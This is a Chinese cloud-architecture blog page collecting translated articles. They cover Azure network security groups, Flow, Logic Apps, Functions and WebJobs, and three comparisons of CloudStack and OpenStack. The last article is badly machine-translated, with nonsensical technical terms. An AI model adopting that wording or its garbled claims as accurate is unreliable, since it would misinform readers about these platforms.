- 安全组是一组广泛的规则,提供允许或拒绝进出Azure资源的入站和出站流量的能力。安全组由可以使用服务标签(定义常见的Azure服务,如Azure密钥库或Azure SQL数据库)和应用程序安全组(定义应用程序结构,如web或应用程序服务器)来增强的安全规则组成。
使用网络安全组中的服务标签和应用程序安全组可以:
- 增强规则的可读性,这对理解影响至关重要。
- 在更大的子网中实现有效的微分段,减少扩展并提高灵活性。
Azure虚拟数据中心
Azure通过我们广泛的合作伙伴网络提供内部和第三方功能,为您提供有效的安全保障。更重要的是,微软以Azure虚拟数据中心(VDC)的形式提供了最佳实践和指导。当您从单个工作负载转移到使用混合功能的多个工作负载时,VDC指南将为您提供“配方”,以实现一个灵活的网络,该网络将随着您在Azure中的工作负载的增长而增长。
接下来的步骤
治理对于Azure的成功至关重要。本文针对企业脚手架的技术实现,但只涉及更广泛的过程和组件之间的关系。策略治理自上而下,由业务想要实现的目标决定。当然,Azure治理模型的创建包括来自IT的代表,但更重要的是,它应该有来自业务组领导人以及安全和风险管理的强有力的代表。归根结底,企业脚手架是为了降低业务风险,促进组织的使命和目标。
既然您已经了解了订阅管理,请查看Azure准备就绪的最佳实践,以便在实践中看到这些建议。
- 52 次浏览
【云计算架构】:Azure]比较流,逻辑应用(Logic App),函数和 WebJobs
所有这些服务都可以解决集成问题并自动化业务流程。 它们都可以定义输入、操作、条件和输出。 可以在日程安排或触发器中运行其中一个。 但是,每种服务都有其独特的优点,本文将介绍这些差异。
比较 Microsoft Flow 和 Azure 逻辑应用
流和逻辑应用都是可以创建工作流的“设计器优先”集成服务。 这两种服务都与各种 SaaS 和企业应用程序相集成。
流构建在逻辑应用之上。 它们有相同的工作流设计器和相同的连接器。
借助流,任何办公室工作人员都可以执行简单的集成(例如,对 SharePoint 文档库的审批过程),无需求助开发人员或 IT 部门。 另一方面,逻辑应用可启用需要企业级 DevOps 和安全实践的高级集成(例如 B2B 流程)。 对于业务工作流,其典型特征就是复杂性会随时间增长而增加。 相应地,可以先从流开始,然后根据需要将其转换到逻辑应用。
下表有助于确定流或逻辑应用是否最适合给定的集成。
比较 Azure Functions 和 Azure 逻辑应用
函数和逻辑应用是用于启用无服务器工作负荷的 Azure 服务。 Azure Functions 是一种无服务器计算服务,而 Azure 逻辑应用提供无服务器工作流。 这两种服务都可以创建复杂“业务流程”。 业务流程是函数或步骤(在逻辑应用中称为“操作”)的集合,将执行这些函数或步骤来完成复杂任务。 例如,若要处理一批订单,可以并行执行某个函数的许多实例,等待所有实例完成,然后执行某个函数来计算聚合结果。
对于 Azure Functions,你通过编写代码并使用 Durable Functions 扩展(预览版)来开发业务流程。 对于逻辑应用,你通过使用 GUI 或通过编辑配置文件来创建业务流程。
在构建业务流程、从逻辑应用中调用函数以及从函数中调用逻辑应用时,可以混合使用各种服务。 可以根据服务功能或你的个人喜好选择如何构建每个业务流程。 下表列出了这些服务之间的一些主要区别:
比较函数和 WebJobs
与 Azure Functions 一样,包含 WebJobs SDK 的 Azure 应用服务是一项代码优先的集成服务,专为开发人员设计。 二者都是在 Azure 应用服务 上构建的,支持源代码管理集成、身份验证以及使用 Application Insights 集成进行监视等功能。
WebJobs 和 WebJobs SDK
可以使用应用服务的 WebJobs 功能,在应用服务 Web 应用上下文中运行脚本或代码。 WebJobs SDK 是一个为 WebJobs 设计的框架,可以简化为响应 Azure 服务中的事件而编写的代码。 例如,若要响应在 Azure 存储中创建映像 Blob 这一事件,可以创建一个缩略图。WebJobs SDK 以 .NET 控制台应用程序的方式运行,可以部署到 WebJob。
WebJobs 和 WebJobs SDK 在一起使用时效果最佳,但也可在没有 WebJobs SDK 的情况下使用 WebJobs,反之亦然。 WebJob 可以运行任何在应用服务沙盒中运行的程序或脚本。 WebJobs SDK 控制台应用程序可以在运行控制台应用程序的任何位置运行,例如本地服务器。
比较表
Azure Functions 是在 WebJobs SDK 上构建的,因此共享许多相同的事件触发器以及到其他 Azure 服务的连接。 在选择 Azure Functions 还是选择带 WebJobs SDK 的 WebJobs 时,请考虑下面一些因素:
1 WebJobs(不带 WebJobs SDK)支持 C#、JavaScript、Bash、.cmd、.bat、PowerShell、PHP、TypeScript、Python 等。 这不是完整的列表;WebJob 可以运行任何程序或脚本,只要该程序或脚本可以在应用服务沙盒中运行。
2 WebJobs(不带 WebJobs SDK)支持 NPM 和 NuGet。
摘要
Azure Functions 可以改进开发人员工作效率,并提供更多的编程语言选项、更多的开发环境选项、更多的 Azure 服务集成选项,以及更多的定价选项。 大多数情况下,它是最佳选择。
下面两种情况最适合选择 WebJobs:
- 需要对侦听事件的代码(JobHost 对象)进行更多的控制。 若要在 host.json 文件中自定义 JobHost 行为,则 Functions 提供的方式有限。 有时候,需要执行的操作无法在 JSON 文件中通过字符串来指定。 例如,只有 WebJobs SDK 允许配置 Azure 存储的自定义重试策略。
- 你已经有需要为其运行代码片段的应用服务应用,且需要在同一 DevOps 环境中同时管理它们。
对于其他需要运行代码片段来集成 Azure 或第三方服务的情况,请选择 Azure Functions 而不是带 WebJobs SDK 的 WebJobs。
流(Flow)、逻辑应用(Logic Apps)、Functions 和 WebJobs 一起
不需只选择一项这样的服务;这些服务彼此集成,也与外部服务集成。
流可以调用逻辑应用。 逻辑应用可以调用函数,而函数也可以调用逻辑应用。 请参阅相关文档,例如,创建与 Azure 逻辑应用集成的函数。
随着时间的推移,Flow、逻辑应用和 Functions 之间的集成将得到进一步改进。 可以在某服务中构建一些项,并将其用于其他服务。
- 55 次浏览
私有云
私有云 intelligentx- 149 次浏览
【云管理系统】CloudStack 与 OpenStack 比较——选择云管理系统之前需要了解的内容
基础设施即服务 (IaaS) 被公认为有助于加快上市速度并推动业务敏捷性。当一个公司要求对一个业务问题给出具体的答案时,答案就在一堆混杂的计算中,包括投资和平台运维。
Apache Cloudstack 和 OpenStack 是两个广为人知的云管理平台,可以为您的云基础架构提供有效的抽象层。两者在提供的服务方面是相似的,但从运营的角度来看,它们是非常不同的。
那么,哪一个是您公司的正确选择?让我们从技术和业务的角度来看看它们是如何比较的。
您将在本文中找到什么
1. Apache CloudStack 和 OpenStack 的历史
1.1 Apache CloudStack
今天的 Apache CloudStack
1.2 OpenStack
今天的 OpenStack
2. 架构
2.1 Apache CloudStack
2.2 OpenStack
三、OpenStack与CloudStack的比较
3.1 相似之处
3.2 部署
3.3 管理程序
3.4 跨管理程序支持矩阵
3.5 易用性
3.6 中小企业和企业中 CMP 的选择
4. 如何为您的企业选择合适的云管理平台
历史
Apache CloudStack
Apache CloudStack 徽标比较Apache CloudStack 最初是在 2008 年作为一个名为 VMOps 的项目开始的。它的名称已更改为 Cloud.com,并于 2010 年 5 月根据 GNU 通用公共许可证 (GPLv3) 向 CloudStack 发布了大部分源代码。 2011 年 7 月,Citrix 收购了 Cloud.com,CloudStack 的其余源代码以 GPLv3 的形式发布。
2012 年 4 月,Citrix 将该项目许可为 Apache Software License 2.0 (ASLv2),并将该项目提交给 Apache 孵化器,并于 2012 年 4 月 16 日被接受。
2012 年 11 月 6 日,CloudStack 4.0.0-incubating 发布,这是加入 ASF 后的第一个稳定版本。 2013 年 3 月 20 日,CloudStack 从 Apache Incubator 毕业,成为 ASF 的顶级项目(TLP)。
2016 年 7 月 25 日,在 4.9.0 版本之后,Apache CloudStack 社区宣布了以下类型的版本:
常规:引入新功能和增强功能。这些版本面向尽早需要最新功能并且能够在版本可用时进行升级的用户。
长期支持 (LTS):以牺牲新功能为代价,关注版本的稳定性和寿命。这些版本面向需要稳定性而不是新功能可用性和/或具有更长升级窗口的用户。
安全性:仅包含 CVE 修复的小版本。这些版本是为所有受影响的用户制作的,并在识别 CVE 时支持常规和 LTS 版本。由于这些版本仅包含 CVE 修复程序,因此所有用户都应尽快升级到其首选类型(常规或 LTS)的最新安全版本。
今天的 Apache CloudStack
Apache CloudStack 目前处于 LTS 版本 4.16.1.0 ,于 2021 年 11 月 16 日发布,并在持续开发中。
今天一些已知的 Apache CloudStack 用户包括 Telia、KDDI、NTT Data、英国电信、Cloud.ca、圣保罗大学、坎皮纳斯州立大学、Globo.com、iKoula、Pcextreme、Ewerk、Arsat 以及更多企业和云建设者。 Apache CloudStack 官方网站上提供了更全面的用户列表。所有这些公司都在使用 Apache CloudStack 社区包,而不是供应商分发的包。
OpenStack
OpenStack 徽标比较 2010 年 7 月,Rackspace Hosting 和 NASA 宣布了一项名为 OpenStack 的开源云软件计划。
早期代码来自 NASA 的 Nebula 平台以及 Rackspace 的 Cloud Files 平台。这两个平台的所有模块和堆栈都由 NASA Nebula 团队与 Rackspace 合并并作为开源发布。早期代码来自 NASA 的 Nebula 平台以及 Rackspace 的 Cloud Files 平台。 2010 年 10 月 21 日,OpenStack Austin(第一个 OpenStack 版本)发布。此次发布涉及将 NASA 的 Nebula 平台重命名为 OpenStack Nova,并将 Rackspace 的 Cloud Files 平台重命名为 OpenStack Swift。
2011 年,Ubuntu Linux 发行版的开发人员采用了具有不受支持的技术预览的 OpenStack。 Ubuntu 的赞助商 Canonical 随后推出了对 OpenStack 云的全面支持,从 OpenStack 的 Cactus 版本开始。
2012 年,Red Hat 宣布了他们的 OpenStack 发行版的预览版,从“Essex”版本开始。在发布另一个预览版之后,Red Hat 于 2013 年 7 月通过“Grizzly”版本引入了对 OpenStack 的商业支持。
2012 年,NASA 退出了 OpenStack 作为积极贡献者,而是做出了使用 Amazon Web Services 为其基于云的服务的战略决策。 2013 年 7 月,NASA 发布了一份内部审计报告,称缺乏技术进步和其他因素是该机构退出该项目的积极开发者并转而专注于使用公共云的主要原因。
今天的 OpenStack
一些知名的 OpenStack 用户包括中国移动、T-Mobile、雅虎、爱丁堡大学、GAP、PayPal/EBay、沃尔玛、康卡斯特等。
今天,OpenStack 基金会有 38 个活跃的项目在 Yoga 版本中。
架构
Apache CloudStack

Apache CloudStack 提供了一种摩擦最小的方法。它是一个将服务器、存储和网络抽象化的单一云管理平台。用户和帐户在逻辑上隔离云资源的域层次结构中隔离,提供多租户云平台。
共有三种不同的 API:OAM&P(操作、管理、维护和供应)API、最终用户 API 和插件 API。最终用户 API 是一个类似 REST 的 API,最终用户和管理员可以通过它控制 CloudStack。有各种客户端绑定,如 Ansible、Terraform 和 Packer,允许调用者快速组合脚本以自动化 CloudStack 中的流程。 OAM&P API 用于 CloudStack 组件与 ServerResource 对话,然后将这个 API 转换为硬件资源可以理解的内容。该 API 基于 JSON,可以用任何语言编写并在任何方便的平台上运行。插件 API 允许用户将代码直接插入 CloudStack 部署,以添加或修改 CloudStack 的行为。这是一个 Java API,并且有一组通过该 API 公开的预定义功能。 CloudStack 还与 Kubernetes 集成,使用户能够运行混合云工作负载。
由于其集成架构,CloudStack 作为单个产品安装。这简化了部署、操作、维护和升级,显着减少了生产环境中的停机时间。
OpenStack

OpenStack 平台是多个独立项目的集合,旨在协同工作以处理计算、网络、存储、身份和图像服务等核心云计算服务。 可以将这些服务组合在一起以向 IaaS 云提供所需的功能。
本质上,OpenStack 是一组用于管理每个云基础设施资源的命令。 这些命令允许对资源进行抽象并提供给最终用户。
OpenStack 和 CloudStack 的比较
相似之处
虽然 OpenStack 和 CloudStack 可以以不同的方式使用,但它们都有相似之处:
- 两个平台的新版本由各自的平台定期发布,并对功能进行了改进
- 两者都可用于公共云或私有云。
- OpenStack 和 CloudStack 都有一个简单易懂的用户界面。
OpenStack 基金会的范围导致创建了许多其他项目。 下面我们比较需要哪些 OpenStack 项目才能匹配 Apache CloudStack 的功能。
| APACHE CLOUDSTACK | OPENSTACK | |
|---|---|---|
| 计算 |
管理核心通过 HYPERVISOR GURU 适配器连接到 HYPERVISOR 的原生 API。 还支持 Kubernetes 用于容器化应用程序。 |
子项目:Nova 完全支持KVM,部分支持VMWARE和HYPER-V。 使用子项目HEAT 来管理容器服务,如 Kubernetes。 |
| BLOCK STORAGE | 使用 Hypervisor API 以本机方式管理存储设备。 例如,还可以使用 PLUGGABLE SERVICE API 来控制 IOPS 和创建 LUN 来扩展存储控制。 |
子项目: CINDER
管理流程和 API 作为开放堆栈模块运行以提供块存储。 通过消息队列服务告知 COMPUTE NOVA 模块的路径和位置。 |
| CLOUD NETWORKING | 使用核心管理和虚拟设备的组合来编排网络。 分离所有客户网络以提高多租户能力。 |
子项目: NEUTRON
使用 Hypervisor 层来协调用户的网络。 |
| TEMPLATES, SNAPSHOTS, AND ISOS | 二级存储用于存储模板、磁盘快照和 ISO 图像。 支持 NFS、OPENStack SWIFT 和 S3 协议。 |
子项目: SWIFT
结合子项目概览存储模板、磁盘快照和 ISO 图像。 |
| USER INTERFACE | 是基于 VUEJS 和 ANT 设计的现代基于角色的渐进式 CLOUDSTACK UI。 使用 CLOUDSTACK API 管理整个资源,包括 CLOUDSTACK 管理和配置。 |
子项目: HORIZON
基于 Python Django。 并不涵盖所有的操作功能,往往需要依赖各个子项目的命令行。 |
| SYSTEM USAGE | 核心管理收集与资源相关的事件。 记录与整个用户操作相关的所有事件。 |
子项目: CEILOMETER
提供跨所有主要当前 OpenStack 组件标准化和转换数据的能力的数据收集服务。 |
| IDENTITY |
使用 LOCAL、LDAP、AD 和 SAML2 来识别和授权用户。 在分层域中组织用户帐户,增强多租户环境的组织。 |
子项目: KEYSTONE
Keystone 是一项提供 API 客户端身份验证、服务发现和分布式多租户授权的 OPENSTACK 服务。 |
部署
OpenStack 和 CloudStack 在选择部署组件的方式上也有所不同。 OpenStack 部署使用 OpenStack 组件来支持每个所需的云功能。该部署将包括许多组件,包括用于主机管理程序管理(计算)的 Nova、用于操作系统模板的 Glance、用于用户界面的 Horizon、用于访客网络的 Newton、用于对象和块存储的 Swift 和 Cinder,以及用于身份的 Keystone。
许多用户在 TrustRadius、GetApp 和 G2Crowd 等评论平台上提供了有关 OpenStack 的反馈。反馈表明,OpenStack 难以部署和故障排除,而且很难获得有经验的人员来支持它。公司还需要命令行技能才能有效地管理它们。
相比之下,Apache CloudStack 有一个可插拔的模型。它包括一个管理组件、一个将虚拟机分配给单个服务器和一个映像存储库的计算组件、网络支持、负载平衡即服务、防火墙、虚拟私有云和复杂 VLAN、身份服务(本地、LDAP 和基于联合的 SAML2 身份)提供商)、VPC 和 Kubernetes。
正如 Tech Times 的 Ernest Hamilton 所说,可以快速启动并运行 CloudStack 测试环境:
“CloudStack 是中小型公司的首选平台,因为它具有出色的用户界面和多种有用的功能。这个 CMP 非常直观,所以每个人都可以使用它。安装过程非常简单,您实际上可以在一天内拥有一个功能强大的云。”
有一些改进 OpenStack 部署的举措,但它们不足以赶上平稳运行。此外,为了降低风险,您需要花钱从 IBM、Cannonical 和 Mirantis 等合作伙伴处购买订阅。因此这些供应商彼此不兼容,这也会产生另一个问题:供应商锁定。 “是 OpenStack 还是供应商锁定?” AT&T 说。
另一方面,Apache CloudStack 在社区起源主分支树上是稳定的。这完全消除了任何供应商锁定,因为它是所有用户使用的基本代码,为生产操作环境带来信心。
管理程序
OpenStack 和 CloudStack 都支持广泛的管理程序。 OpenStack 支持 KVM、VMware ESX/ESXi、Xen(不是 XenServer/XCP-ng)和 Hyper-V。 Apache CloudStack 支持 KVM、vSphere、Hyper-V、XCP-ng 和 Citrix XenServer。
跨管理程序支持矩阵
Cross Hypervisor Support Matrix
| APACHE CLOUDSTACK | OPENSTACK | ||||||
|---|---|---|---|---|---|---|---|
| FEATURE | KVM | VMWARE | XENSERVER | KVM | VMWARE | XENSERVER* | |
| LAUNCH INSTANCE | Y | Y | Y | Y | Y | ?** | |
| STOP INSTANCE | Y | Y | Y | Y | Y | ? | |
| ATTACH VOLUME TO INSTANCE (LIVE) | Y | Y | Y | Y | Y | ? | |
| DETACH VOLUME TO INSTANCE (LIVE) | Y | Y | Y | Y | Y | ? | |
| ATTACH VIRTUAL NETWORK INTERFACE FROM INSTANCE (LIVE) | Y | Y | Y | Y | Y | ? | |
| DETACH VIRTUAL NETWORK INTERFACE FROM INSTANCE (LIVE) | Y | Y | Y | Y | Y | ? | |
| EVACUATE INSTANCES FROM HOST | Y | Y | Y | Y | Y | ? | |
| REBUILD INSTANCE | Y | Y | Y | Y | Y | ? | |
| GET INSTANCE STATUS | Y | Y | Y | Y | Y | ? | |
| GET INSTANCE METRICS | Y | Y | Y | Y | Y | ? | |
| INSTANCE LIVE MIGRATION | Y | Y | Y | Y | Y | ? | |
| REBOOT INSTANCE | Y | Y | Y | Y | Y | ? | |
| RESCUE INSTANCE | Y | Y | Y | Y | Y | ? | |
| SET INSTANCE PASSWORD | Y | Y | Y | Y | N | ? | |
| SSH KEY, META-DATA/USER-DATA SUPPORT | Y | Y | Y | Y | N | ? | |
| CONFIG DRIVE SUPPORT | Y | Y | Y | Y | N | ? | |
| UEFI INSTANCE BOOT | Y | Y | Y | Y | Y | ? | |
| ADD HOST IN MAINTENANCE MODE | Y | Y | Y | N | N | ? | |
| CONSOLE SUPPORT (NOVNC) | Y | Y | Y | ? | ? | ? | |
| VM SNAPSHOT (DISK+MEMORY) | Y | Y | Y | Y | N | ? | |
| VOLUME SNAPSHOT | Y | Y | Y | Y | Y | ? | |
| ATTACH/DETACH ISO | Y | Y | Y | ? | ? | ? | |
| VM BACKUPS | N | N | Y | ? | ? | ? | |
| VM HA | Y | Y | Y | ? | ? | ? | |
| SECURITY GROUPS | Y | Y | N | ? | ? | ? | |
| ISOLATED NETWORKS | Y | Y | Y | ? | ? | ? | |
| L2 NETWORKS | Y | Y | Y | ? | ? | ? | |
| VPC | Y | Y | Y | ? | ? | ? | |
| SHARED NETWORKS | Y | Y | Y | ? | ? | ? | |
| ISCSI | YES (SHARED MOUNTPOINT) | YES (VMFS) | YES (CLVM) | Y | Y | ? | |
| LOCAL DISK | Y | Y | Y | ? | ? | ? | |
| NFS | Y | Y | Y | Y | ? | ? | |
| SMB/CIFS | N | N | N | ? | ? | ? | |
| CEPH/RBD | Y | N | N | ? | ? | ? | |
*XENSERVER – There is no reference in the official OpenStack site.
?** – There is no reference in the official OpenStack site.
使用方便
Apache CloudStack 提供单一 UI 来消耗云资源和监控资产使用情况。集中式管理使其日常使用变得简单明了。在单个位置或多个远程位置管理复杂的基础架构时,它提供了操作简单性。相反,OpenStack 不如 CloudStack 好用。
尽管 OpenStack 模块化架构看起来很有吸引力,但要保持其有效运行可能很困难。这是因为平台的复杂性,许多用户在他们的博客和 OpenStack 用户调查中对此发表了评论。
负责云 IT 服务的 Gartner 分析师 Rene Buest 在他的个人博客上做了一个非常有趣的分析,他通过 OpenStack 镜头衡量了复杂性与风险。在分析过程中,他说:
“IT 组织试图通过从头开始集成所有组件并始终保持最新状态来自行处理这种复杂性,他们往往将自己暴露在创建自己的、无法管理的云解决方案而不是使用行业的风险中。符合标准。”
在运营方面,Apache CloudStack 可以帮助降低成本。 Ikoula 研发总监 Joaquim Dos Santos 对美国商业资讯说:
“他们消除了所有供应商锁定,并通过开源确保公司完全控制其基础设施。其他显着的好处是易于管理广泛的基础设施、保证的可靠性和无缝的可扩展性。 CloudStack 和 XCP-ng 还为 IKOULA 提供了财务优势,这在其细分市场中极为重要。据他们的团队称,与其他解决方案相比,运行 XCP-ng 和 CloudStack 可以大大降低成本。他们还大大减少了对第三方帮助维护环境的依赖。”
中小型企业和企业中 CMP 的选择
在 Flexera 的 2021 年云状况报告中,750 名全球云决策者被问及有关其技术采用的各种问题。结果表明,CloudStack 和 OpenStack 都很受欢迎,OpenStack 仍然是市场领导者。
然而,该报告也显示出一个有趣的趋势。与 OpenStack 相比,更多人测试了 Apache CloudStack(并计划在生产中使用它)。中小型企业和企业中的趋势是相同的,这似乎表明对 CloudStack 的兴趣越来越大。

如何为您的企业选择合适的云管理平台
CloudStack 和 OpenStack 都是开源 CMP 领域的领导者,并且都得到了重要的开源开发者社区的支持。虽然 OpenStack 提供了模块化的灵活性以按用户交付服务,但 Apache CloudStack 提供的路径已经以独特的方式考虑了所有 IaaS 云资源。正如许多用户和行业专家所注意到的,OpenStack 需要进行大量定制才能部署到生产环境中,并且需要一个相对较大的团队来长期支持它。相比之下,Apache CloudStack 可以使用其社区提供的基本代码轻松部署和操作,它很简单,并且在推出新服务时显着缩短了上市时间。
要使用 OpenStack 成功管理您的基础架构,您需要一个对平台有深入了解以及开发、架构和操作技能的团队。 Apache CloudStack 是一个不需要数十次集成的平台,它涵盖了 IaaS 云的所有方面,并拥有一个常规的运营团队。因此,它可以更轻松地实现产品和服务。
在为您做出正确选择时,请务必考虑所有上述事实并制定长期计划。首先关注纯技术方面,并评估哪种技术更适合您的需求和现有能力。然后还要考虑长期的所有业务方面。选择云管理平台,它将为您提供更多的灵活性、易用性,并为您节省时间和精力。
本文:https://jiagoushi.pro/cloudstack-vs-openstack-comparison-what-you-need-…
- 397 次浏览
【私有云架构】Cloudstack 与 OpenStack:哪个更适合您?
创建云管理平台是因为云计算几乎已成为大多数日常业务使用的必需品。 CloudStack 与 OpenStack 之争并不是很重要,而是在控制大量数据的高级云管理平台之间进行选择。
对于许多组织而言,重要的一步是实施逻辑云管理,该管理拥有许多用于控制各种工作负载的选项。让我们看看 Openstack 和 Cloudstack 的各个方面,以进行适当的比较。
什么是 OpenStack?
OpenStack 是一个开源云管理平台,可控制整个数据中心的大量存储和网络资源。它最初是 Rackspace 托管服务提供商和 NASA 的一个联合项目。
OpenStack 旨在管理 IaaS(基础设施即服务)类型的云计算。它由大量组件组成,涵盖了 IaaS 平台用户的所有需求。
OpenStack 平台的一些主要组件包括:
- Horizon
- Nova
- Neutron
- Glace
- Cinder
- Swift
OpenStack 使用自己的 API 进行所有操作。 OpenStack 通常使用 Python 编程语言。 RabbitMQ 用于组件之间的通信。数据库控制由 MySQL 或其他兼容的数据库服务器(如 MariaDB 或 Galera)处理。
OpenStack 的优势
- 极大的可靠性和安全性。
- 没有太多的先决条件。
- 您可以从具有 Internet 连接的设备访问云服务。
- 统一标准。
- 没有访问位置限制。
- 可升级的性能和存储。
OpenStack 的缺点
- 缺乏任何有组织的支持。
- XEN 和 KVM 是主要支持的虚拟机管理程序,这可能会导致在某些虚拟化解决方案的集成过程中出现问题。
什么是CloudStack ?
Apache CloudStack 是一个开源 IaaS 平台,它的创建是为了独立于特定的虚拟机管理程序,提供服务和虚拟机的高可用性,并对不同的 API 开放。这是一个由 Citrix 使用 Apache 许可证执行的项目。
CloudStack 项目主要使用 Java 编程语言编写,它使用 RabbitMQ 进行组件之间的通信,并使用 MySQL 作为数据库服务器。 CloudStack 支持广泛的管理程序,例如:
- LXC
- KVM
- XenServer
- VMware
除了自己的 API,CloudStack 还支持 Amazon Web Services (AWS) 以及开放云计算接口 (OCCI),这是一组通过开放网格论坛 (OGF) 提供的规范。
CloudStack 的优势
- 您可以为用户帐户设置配额和资源限制。
- 它为最终用户创造了完全控制数据的体验。
- 它正在积极致力于修复错误。
- 它提供低成本的解决方案。
- 它有可靠的文档。
CloudStack的缺点
- 服务器日志不友好。
- 卷大小限制。
- 报告了未记录的错误,这些错误有时会危及整个基础架构。
- 升级并不简单。
CloudStack 与 OpenStack – 企业采用私有云
Flexera 进行的一项调查由来自不同组织和公司(主要来自美国)的 786 名云计算专家组成。报告显示,31% 的公司积极使用 OpenStack(自 2019 年以来增加了 3%),27% 处于测试阶段(自 2019 年以来增加了 14%),12% 计划在未来实施(增加 4%)自 2019 年以来)。
14% 的公司正在使用 CloudStack(自 2019 年以来百分比相同),22% 仍在测试中(自 2019 年以来增加了 13%),14% 计划在未来使用它(自 2019 年以来增加 9%)。
Cloudstack 与 Openstack - 正面交锋
既然我们已经深入了解了 OpenStack 和 CloudStack,让我们总结一下主要的区别和相似之处,这些区别和相似之处可以帮助您确定哪个更适合您。
| CloudStack | OpenStack | |
| 安装 | 很简单,他们提供了自己的存储库并有一个很好的安装指南。 | 不是那么简单,而是高度可定制的。 有很多选择,自动化几乎不存在,它需要广泛的配置。 |
| 用户界面 | 用户友好,它基于 Jquery 和 JSP。 | 也是用户友好的,但它基于 Python Django 框架。 |
| 网络 | 使用基本网络模型(安全组)和基于 Vlan 的高级模型。 | 使用平面 DHCP 和 Vlan DHCP 模式。 |
| 存储 | 分为初级和次级。 | 使用块存储 (Cinder) 和对象存储 (Swift)。 |
| 安全 | 基线 Vlan 安全性和提供网络流量监控和过滤的虚拟防火墙。 | 使用 Keystone,它提供 API 客户端和服务发现的身份验证。 |
| 部署 | 部署起来很简单。 | 需要 Puppet 或 Chef 配置自动化工具来执行可靠的云部署自动化。 |
结论
这种比较的获胜者并不重要,因为始终可以移动您的私有云。 通过准确的管理,可以拆除并重新创建服务器。 虽然过去两年对这两种云管理平台的兴趣不断上升,但调查分析告诉我们,OpenStack 目前更受欢迎。
最终决定将取决于您项目的开发需求。 Liquid Web 在我们的托管云服务器产品中采用了 OpenStack 技术。 您可以随时联系我们的销售团队,讨论您的需求以及云服务器如何增强您的业务。
本文:https://jiagoushi.pro/cloudstack-vs-openstack-which-right-you
- 94 次浏览
【私有云架构】Openstack VS CloudStack:比较异同
OpenStack 与CloudStack
今天,几乎每个企业都在使用云供应商及其云资产。
监督云资产显然不是一项简单的任务,这就是为什么要使用云执行阶段的原因。在讨论云执行设置时,CloudStack 和 OpenStack 之间的关联是不言而喻的。 OpenStack 和 CloudStack 是许多协会使用的两个最著名的云板级。在本文中,我将分析 CloudStack 和 OpenStack 并列出它们的主要对比。
EES 拥有云专家团队,提供经过审查的云解决方案,以确保您的组织拥有满足您需求的安全且高性能的云环境。我们为您提供最适合的云计算咨询服务和策略。
什么是云栈(CloudStack )?
Apache CloudStack 是顶级开源云板之一。它提供了一个带有 API 的简单电子界面,可帮助企业理解分布式计算。
Apache CloudStack 支持许多服务,包括: VMware、Microsoft HyperV 管理程序、Citrix XenServer 和 KVM。与隐藏目标和资产的关联通常偏爱 Apache CloudStack。
CloudStack 的关键部分是云、管理板、云使用管理和 UI 网关。云董事会管理有助于组织虚拟机组织、云管理人员、客户董事会和批量供应。云管理会间歇性地为 CloudStack 监督的所有客户帐户计算云资产的利用率。
云栈(CloudStack )的优势:
- 聚焦解决业务问题
- 更快的基础运输
- 它提供更好的资产分配并使用渗透性
- 易于使用的界面
- 报告良好且可扩展的 API,另外支持 Amazon EC2 和 S3 API
- 将 CloudStack API 和 UI 的每次通信记录为场合
- LDAP 验证的基本帮助
什么是 OpenStack?
再说一次,OpenStack 是一堆编程工具,用于为公共和私有的雾幕构建和监督分布式计算阶段。它也被称为框架作为辅助,因为它已经在您需要的任何应用程序和工作框架之上传达了基础。这是你自己的决定。
OpenStack 是跨阶段编程,同时支持 Linux 和 Windows 阶段
在此之前,它只支持 Linux 阶段。然而,开发人员和设计人员相遇并创建了适用于 Windows 的 OpenStack。它是一个免费的开放标准分布式计算阶段。您可以在您的创作氛围中检查和传达模块。它还具有类似的付费模式,仅在成本上升时才付费。您可以为您的客户提供 OpenStack 基础,您将根据使用情况对其进行支持和收费。
OpenStack 的基本部分是寄存器模块、网络模块和容量模块。
OpenStack 模块具有与框架集成的特定文档排列以与云一起使用。 OpenStack 提供了一个 Web 界面,您可以将其作为仪表板访问。它是一个无状态的 GUI 模型,可与您一起提供前端。向 OpenStack 迁移的最适应方式是通过订单线。它更坚固,让您对仪器的设计和电路板更加透明。
OpenStack 的优点:
- 更快更好地进入 IT 资产
- 快速安排 IT 资产
- 提升适应性和资产使用
- 适应性极强的读/写访问
- 可以向上缩放,也可以在水平面上缩放
- 非常实用,没有锁定期
- 客户记录、隔间和项目重复的高度可访问性
相似之处:
尽管 OpenStack 和 CloudStack 极大地帮助解决了各种目的,但它们有相似之处:
- 他们都有比较基础的创新和计划
- 您可以同时使用两者来制作公共和跨品种的雾
- OpenStack 和 CloudStack 都有一个简单易懂的界面。
差异:
方便
CloudStack 提供了一个单独的网关,您可以使用它来监督资产的使用和可访问性。它非常适合集中给药的日常使用。使用 CloudStack,您可以毫不费力地处理一些偶然进入全球的服务器。 OpenStack 不像 CloudStack 那样容易使用。
OpenStack 客户在构建和引入 OpenStack 时面临很多麻烦。由于 OpenStack,这同样很耗时。
对比想法
在 OpenStack 中,您可以使所有结构都成为障碍,而无需准备或要求严格的先决条件。但是,在 CloudStack 中,您准备了一个可以适应和玩耍的项目。
创造速度
更快地创建准备好的基础是每个企业的基本要求。
可悲的是,OpenStack 在这个角度并不理想。使用 CloudStack 传达一个框架可能只需要几个小时。如果您是 OpenStack 新手,可能需要几天时间,因为您应该解决在介绍 OpenStack 时遇到的每一个错误。
相信我;这很痛苦!
建立互动
建立是OpenStack最严峻的问题。有很多问题。您还可以物理地在 MySQL 中创建客户端和数据集。 OpenStack在建立方面有大量的开发扩展。在 CloudStack 中,您不必自己进行任何设置。您在框架中给出您需要的决定,CloudStack 将为您完成。
结论
最后,OpenStack 是一个重要项目,它得到了当地和 Hurray、Dell 和 IBM 等大公司的大力帮助。 它提供了适应性,但对于新手来说,这个机构仍然令人困惑。 然而,很少有现成的基于网络的可访问格式可以促进更快的建立。 CloudStack 不那么复杂,并且具有出色的 UI。
该框架的组织结构比 OpenStack 简单得多。 挪用不费力,组织顺畅。 精明地评估,CloudStack 非常适合有严格支出计划的小型协会。 OpenStack 可以适用于大型关联,因为它处理基于语句的估计。
原文:https://jiagoushi.pro/openstack-vs-cloudstack-comparing-similarities-an…
- 224 次浏览